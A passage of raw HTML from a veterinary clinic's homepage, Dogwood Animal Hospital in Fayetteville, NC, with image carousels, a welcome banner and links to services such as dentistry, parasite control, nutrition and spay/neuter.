hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="eFm4KEi7WbXnwDNmzjCvS" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="The Boo Boo Kitty Fund" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog snuggling with its owner outdoors next to a stack of firewood" title="A dog snuggling with its owner outdoors next to a stack of firewood" src="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><span>Embrace the Chill With Confidence</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><p>Discover cozy care for your cherished companion</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Request Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="1yK1HH4qBtkmSvOFjjrEHO" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Embrace the Chill With Confidence" data-analytics-variation="Variation-A">Request Appointment</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 MxyQb nva-promo-banner" data-entry-id="5drJzWnSyS9J9coxDO3O4M"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5drJzWnSyS9J9coxDO3O4M">Welcome to Dogwood Animal Hospital!</h2><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="5drJzWnSyS9J9coxDO3O4M">YOUR OTHER FAMILY DOCTOR IN FAYETTEVILLE, NC SINCE 1985</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="5drJzWnSyS9J9coxDO3O4M"><p>If you live in Fayetteville or the surrounding area and need a trusted veterinarian to care for your pets – look no further. Our doctors at Dogwood Animal Hospital are licensed North Carolina veterinarians, treating all types of pets. Your pets’ health and well-being are very important to us, and we take every possible measure to give your animals the care they deserve.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 hTvsVo nva-5-card sc-1mdi61j-1 lZdjy"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 iuxEuF variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iuxEuF variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7wYR1hnS6jxQUvycsj2ZQ5">Parasite Control</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Dog Getting its Teeth Brushed" title="Small Dog Getting its Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="nPyg2LvPDtz7FE2aTJzGy">Dentistry</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A woman feeding a fluffy cat outside " title="A woman feeding a fluffy cat outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ONAbb3BV6l5R4pN0TeWTW">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog and cat laying on their backs in grass next to each other" title="A dog and cat laying on their backs in grass next to each other" aria-hidden="true" 